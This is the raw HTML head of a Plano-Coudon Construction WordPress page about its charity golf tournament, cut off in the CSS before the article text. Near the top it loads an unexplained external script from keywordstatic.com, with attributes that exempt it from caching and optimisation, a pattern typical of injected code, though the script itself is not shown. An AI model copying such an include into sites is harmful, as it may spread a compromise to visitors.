

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/
body_size: 14340
content:
<!DOCTYPE html>
<html lang="lang="en-US"">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Plano-Coudon Golf Classic raises $40,000 for local charities - Plano Coudon</title>

	<link rel="shortcut icon" type="image/x-icon" href="https://plano-coudon.com/wp-content/themes/plano/assets/images/favicon.ico">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://plano-coudon.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plano-Coudon Golf Classic raises $40,000 for local charities - Plano Coudon" />
	<meta property="og:description" content="For the seventh consecutive year, golfers, construction professionals and nonprofit leaders came together this September to support the community through the Plano-Coudon Golf Classic. Held at a new venue, the Woodholme Country Club in Pikesville, the tournament offered golfers an opportunity to play a challenging, private course. “It’s a very tight course with very narrow [&hellip;]" />
	<meta property="og:url" content="https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/" />
	<meta property="og:site_name" content="Plano Coudon" />
	<meta property="article:publisher" content="https://www.facebook.com/PlanoCoudon" />
	<meta property="article:published_time" content="2019-11-11T15:14:37+00:00" />
	<meta property="article:modified_time" content="2020-03-23T14:30:39+00:00" />
	<meta property="og:image" content="https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427-1024x768.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BS and Co" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@planocoudon" />
	<meta name="twitter:site" content="@planocoudon" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="BS and Co" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/#article","isPartOf":{"@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/"},"author":{"name":"BS and Co","@id":"https://plano-coudon.com/#/schema/person/f88bbbad86306ac239eeae197bbe5b07"},"headline":"Plano-Coudon Golf Classic raises $40,000 for local charities","datePublished":"2019-11-11T15:14:37+00:00","dateModified":"2020-03-23T14:30:39+00:00","mainEntityOfPage":{"@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/"},"wordCount":159,"commentCount":0,"publisher":{"@id":"https://plano-coudon.com/#organization"},"image":{"@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/#primaryimage"},"thumbnailUrl":"https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427.jpg","keywords":["Baltimore","Religious/Non-Profit","Community"],"articleSection":["On-Site"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/#respond"]}]},{"@type":"WebPage","@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/","url":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/","name":"Plano-Coudon Golf Classic raises $40,000 for local charities - Plano Coudon","isPartOf":{"@id":"https://plano-coudon.com/#website"},"primaryImageOfPage":{"@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/#primaryimage"},"image":{"@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/#primaryimage"},"thumbnailUrl":"https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427.jpg","datePublished":"2019-11-11T15:14:37+00:00","dateModified":"2020-03-23T14:30:39+00:00","breadcrumb":{"@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/#primaryimage","url":"https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427.jpg","contentUrl":"https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427.jpg","width":4608,"height":3456},{"@type":"BreadcrumbList","@id":"https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plano-coudon.com/"},{"@type":"ListItem","position":2,"name":"News &#038; Insights","item":"https://plano-coudon.com/blog/"},{"@type":"ListItem","position":3,"name":"Plano-Coudon Golf Classic raises $40,000 for local charities"}]},{"@type":"WebSite","@id":"https://plano-coudon.com/#website","url":"https://plano-coudon.com/","name":"Plano Coudon","description":"Your Vision is Our Mission","publisher":{"@id":"https://plano-coudon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plano-coudon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://plano-coudon.com/#organization","name":"Plano-Coudon Construction","url":"https://plano-coudon.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plano-coudon.com/#/schema/logo/image/","url":"https://plano-coudon.com/wp-content/uploads/2019/09/Plano-Coudon_LogoEPSPNG.png","contentUrl":"https://plano-coudon.com/wp-content/uploads/2019/09/Plano-Coudon_LogoEPSPNG.png","width":1929,"height":350,"caption":"Plano-Coudon Construction"},"image":{"@id":"https://plano-coudon.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PlanoCoudon","https://x.com/planocoudon","https://www.instagram.com/planocoudonconstruction/","http://www.linkedin.com/company/1316152"]},{"@type":"Person","@id":"https://plano-coudon.com/#/schema/person/f88bbbad86306ac239eeae197bbe5b07","name":"BS and Co","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plano-coudon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5dde2f6283d0048fb33c54d8c15e33c9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5dde2f6283d0048fb33c54d8c15e33c9?s=96&d=mm&r=g","caption":"BS and Co"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Plano Coudon &raquo; Feed" href="https://plano-coudon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plano Coudon &raquo; Comments Feed" href="https://plano-coudon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plano Coudon &raquo; Plano-Coudon Golf Classic raises $40,000 for local charities Comments Feed" href="https://plano-coudon.com/plano-coudon-golf-classic-raises-40000-for-local-charities/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":2652,"singleType":"post"};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plano-coudon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://plano-coudon.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1.1.0;' type='text/css' media='all' />
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://plano-coudon.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=1.1.0;' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plano-coudon.com/wp-includes/css/dist/block-library/style.min.css?ver=1.1.0;' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple_load_more-frontend-css' href='https://plano-coudon.com/wp-content/plugins/simple-load-more/assets/css/frontend.css?ver=1.1.0;' type='text/css' media='all' />
<style id='simple_load_more-frontend-inline-css' type='text/css'>
.elm-button { background: #0e5189; color: #FFFFFF; }
.elm-button:hover, .elm-button:active, .elm-button:focus { background: #3e74a1; }
.elm-loading-icon { fill: #FFFFFF; stroke: #FFFFFF; }

</style>
<link rel='stylesheet' id='social_warfare-css' href='https://plano-coudon.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=1.1.0;' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://plano-coudon.com/wp-content/themes/plano/assets/css/bundle.css?ver=1.1.0;' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://plano-coudon.com/wp-content/themes/plano/assets/fa/css/all.css?ver=1.1.0;' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://plano-coudon.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=1.1.0;' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var elm_button_vars = {"wrapper":"#more-projects"};
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/simple-load-more/assets/js/frontend.js?ver=1.0.0" id="simple_load_more-frontend-js"></script>
<link rel="https://api.w.org/" href="https://plano-coudon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plano-coudon.com/wp-json/wp/v2/posts/2652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plano-coudon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://plano-coudon.com/?p=2652' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plano-coudon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plano-coudon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
<link rel="icon" href="https://plano-coudon.com/wp-content/uploads/2019/08/cropped-PC-favicon-512-larger-32x32.png" sizes="32x32" />
<link rel="icon" href="https://plano-coudon.com/wp-content/uploads/2019/08/cropped-PC-favicon-512-larger-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plano-coudon.com/wp-content/uploads/2019/08/cropped-PC-favicon-512-larger-180x180.png" />
<meta name="msapplication-TileImage" content="https://plano-coudon.com/wp-content/uploads/2019/08/cropped-PC-favicon-512-larger-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.portfolio-hero .vimeo-container {
    overflow: hidden !important;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.portfolio-hero iframe {
    z-index: 2;
    box-sizing: border-box;
    width: 177.77777778vh;
    height: 56.25vw;
    min-width: 100%;
    min-height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.footer-company-tag {
    text-align: center;
    padding-top: 50px;
    font-size: 16px;
}
@media (max-width: 991px) {
.footer-company-tag {
    padding-bottom: 60px;
}
}

@media (max-width: 650px) {
.portfolio-hero iframe {
    min-width: 200%;
}
}

@media (min-width: 767px) {
.col-md-1-1.content-block-header {
    margin: -60px 15px;
}

.our-values {
    margin-bottom: 60px;
}
	
}

@media (min-width: 992px){
.frow .col-md-1-4 {
